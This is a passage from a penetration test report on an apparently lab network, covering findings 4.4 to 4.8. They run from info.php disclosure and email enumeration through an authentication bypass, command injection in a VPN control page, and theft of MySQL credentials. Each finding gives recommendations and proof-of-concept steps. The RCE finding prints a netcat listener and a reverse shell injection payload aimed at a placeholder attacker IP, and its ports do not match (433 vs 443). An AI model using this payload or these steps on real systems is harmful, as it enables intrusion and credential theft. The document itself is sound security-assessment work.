

1. Use the valid credentials from the previous Vulnerability [Password Brute Force Attack on Mail Server]



1. Logged in successfully







## 4.4 Information Disclosure

**Medium**

### Description:

During a directory brute-forcing attempt on the target web server, a directory named info.php was discovered. Accessing this page revealed sensitive details about the server’s PHP environment, including the PHP version, configuration settings, and other internal information. This exposed data could potentially be leveraged by attackers to identify specific vulnerabilities, tailor exploits, and target weaknesses in the server’s configuration or software version, ultimately increasing the risk of a successful compromise.

### Impact:

The penetration tester can identify exposed system information that may assist attackers in planning further attacks. This can include:

**Reconnaissance Aid for Attackers:** Revealing details that can help adversaries map the environment and choose appropriate exploits.

**Web Server and OS Details:** Disclosing information such as the type and version of the web server and operating system, which can be used to target known vulnerabilities.

### Vulnerability Location:

http://10.200.118.13/info.php

### Recommendations:

1. Remove or disable phpinfo() in Production and delete any files or endpoints calling phpinfo() from production servers.
2. Restrict Access to Sensitive Subdirectories.

### **References and Resources**:

* OWASP – Information Disclosure<https://owasp.org/www-community/attacks/Information_disclosure>
* MITRE ATT&CK – Gather Victim Host Information (T1592)  
  <https://attack.mitre.org/techniques/T1592/>
* phpinfo() – PHP Manual  
  <https://www.php.net/manual/en/function.phpinfo.php>
* Gobuster – Directory Brute Forcing Tool  
  <https://github.com/OJ/gobuster>Proof of Concept (PoC):

1. Open the link of the subdomain http://10.200.118.13/info.php



## 4.5 Email Address Enumeration on Corporate website

**Low**

### Description:

An information disclosure vulnerability was discovered on the web server where attackers can easily extract email usernames directly from the HTML source code of publicly accessible pages. In addition, a link in the “Contact Us” section reveals the organization's domain name

### Impact:

The pentester found that email usernames were exposed in the page’s source code, making it easy for an attacker to collect a list of valid user accounts. Additionally, the "Contact Us" page reveals the internal domain name.

### Vulnerability Location:

### <http://10.200.118.13>

### Recommendations:

1. **Remove Usernames from Public Source Code:** Avoid embedding sensitive or user-identifiable information in frontend code.
2. **Implement Access Controls:** Protect any directory or file that contains internal user data using authentication and authorization controls.

### References and Resources:

* OWASP – Sensitive Data Exposure  
  <https://owasp.org/www-community/attacks/Information_disclosure>
* CWE-200 – Exposure of Sensitive Information  
  <https://cwe.mitre.org/data/definitions/200.html>
* OWASP – User Enumeration Prevention  
  <https://cheatsheetseries.owasp.org/cheatsheets/Authentication_Cheat_Sheet.html#account-enumeration>
* theHarvester – Email Enumeration Tool  
  <https://github.com/laramies/theHarvester>

### Proof of Concept (PoC):

1. Open this link : <http://10.200.118.13>



1. open the source code of the page and open this directory



1. This contains all usernames   
   4- navigate to contact us page and this contains domain name 

5- Now we have the emails of all employees



## 4.6 Authentication Bypass via Username Validation

**High**

### Description:

A critical authentication flaw was identified on the web server where the login mechanism fails to properly validate user credentials. The application allows successful login using only a valid username, bypassing the password check.

### Impact:

The pentester found that once a valid username was identified—either through page source analysis or other enumeration methods—it was possible to log in without providing a password. This effectively bypasses the entire authentication process, allowing unauthorized access to user accounts.

### Vulnerability Location:

**Endpoint:** http://10.200.118.12

### Recommendations:

**Enforce Proper Password Validation:** Ensure that both the username and password fields are strictly verified against stored credentials before granting access.

**Enable Multi-Factor Authentication (MFA):** Strengthen the authentication process by requiring a second factor for login.

### References and Resources:

* OWASP – Authentication Cheat Sheet  
  <https://cheatsheetseries.owasp.org/cheatsheets/Authentication_Cheat_Sheet.html>
* MITRE ATT&CK – Application Layer Authentication Bypass (T1071)  
  <https://attack.mitre.org/techniques/T1071/>
* CWE-287 – Improper Authentication  
  <https://cwe.mitre.org/data/definitions/287.html>
* Hydra – Brute Force Tool  
  <https://github.com/vanhauser-thc/thc-hydra>

### Proof of Concept (PoC):

1- Open this link : <http://10.200.118.12> and enter the username that found on the previous Vulnerability [Email Address Enumeration on Corporate website] and press submit



2- Successfully opens the vpn control page



## 4.7 Remote Code Execution (RCE) via VPN Control Page

**Critical**

### Description:

A critical Remote Code Execution vulnerability was discovered in the VPN control panel interface. The application fails to properly sanitize user input, allowing arbitrary command injection. By inserting a reverse shell payload into a user-controllable field, the pentester was able to gain remote access to the server, demonstrating full code execution on the backend system.

### Impact:

The pentester found that by crafting a malicious input containing reverse shell code and submitting it through the VPN control panel, they were able to execute arbitrary commands on the server. This grants the attacker remote access to the system under the privileges of the service account running the VPN panel. The potential consequences include:

**Full System Access:** Execution of arbitrary commands on the target system, potentially leading to data theft, service disruption, or malware deployment.

**Establishing Persistence:** An attacker can use the shell to install backdoors, create new user accounts, or maintain long-term access.

**Internal Network Pivoting:** Gaining access to the VPN server may allow the attacker to reach internal systems that are not otherwise exposed to the internet.

### Vulnerability Location:

http://10.200.118.12/vpn-control

### Recommendations:

**Implement Strict Input Validation:** Sanitize and validate all user-supplied input to ensure it conforms to expected formats and does not contain malicious characters or commands. Use allowlist-based validation to restrict input to only permitted values, and encode output to prevent injection attacks

### References and Resources:

* OWASP – Injection Attack Prevention  
  <https://owasp.org/www-community/attacks/Code_Injection>
* CWE-94 – Improper Control of Generation of Code ('Code Injection')  
  <https://cwe.mitre.org/data/definitions/94.html>
* Mitre ATT&CK – Command and Control: Remote File Copy (T1105)  
  <https://attack.mitre.org/techniques/T1105/>
* Netcat – Reverse Shell Tool  
  <https://nc110.sourceforge.io/>
* Burp Suite – Web Application Testing  
  <https://portswigger.net/burp>

### Proof of Concept (PoC):

1- open the link <http://10.200.118.12/vpn-control> and use user names we got in [Email Address Enumeration on Corporate website]



2- in your linux machine open a listener using this command nc -nlvp 433



3 - inject this reverse shell command in the input field: test && /bin/bash -i >& /dev/tcp/[attacker machine ip ]/443 0>&1



4- we got an RCE



## 4.8 Exposure of MySQL Credentials and Unauthorized Database Access

**High**

### Description:

During post-exploitation after achieving Remote Code Execution (RCE) on the VPN control panel, the pentester discovered a file stored on the server that contained hardcoded MySQL credentials in plaintext. Using these credentials, the pentester was able to successfully connect to the MySQL database and retrieve user credential data. However, there was no immediate indication of how the stolen credentials could be used for further access across the environment.

### Impact:

The pentester found that sensitive credentials for the MySQL database were stored insecurely in a readable file on the server. This resulted in:

**Unauthorized Access to the Database:** The pentester connected to the database and retrieved tables containing credentials.

### Vulnerability Location:

http://10.200.118.12

### Recommendations:

1. **Remove Hardcoded Credentials:** Never store passwords in plaintext files on the server. Use secure vaults or environment variables.

### References and Resources:

* OWASP – Sensitive Data Exposure Prevention  
  <https://owasp.org/www-project-top-ten/2021/A03_2021-Sensitive_Data_Exposure>
* CWE-256 – Unprotected Storage of Credentials

<https://cwe.mitre.org/data/definitions/256.html>

* NIST – Password Storage Guidelines  
  <https://csrc.nist.gov/publications/detail/sp/800-63-3/final>
* Burp Suite – Web Application Testing Tool  
  <https://portswigger.net/burp>
* John the Ripper – Password Cracking Tool [**https://www.openwall.com/john/**](https://www.openwall.com/john/)

### Proof of Concept (PoC):

1- using the shell we got on previous vulnerability [Remote Code Execution (RCE) via VPN Control Page]

using “ls ” command to view the files on it and open dp_conncect file using the following command

“cat db-connect.php”



2- uses the previous password to connect to the database with this command “ mysql -u vpn -p”

and then enter the password



Successfully connected 

3- use this command” show databases’’ to view databases



4- use this command “use vpn ” to open vpn table and then “show tables ” it’s has 1 table called users   
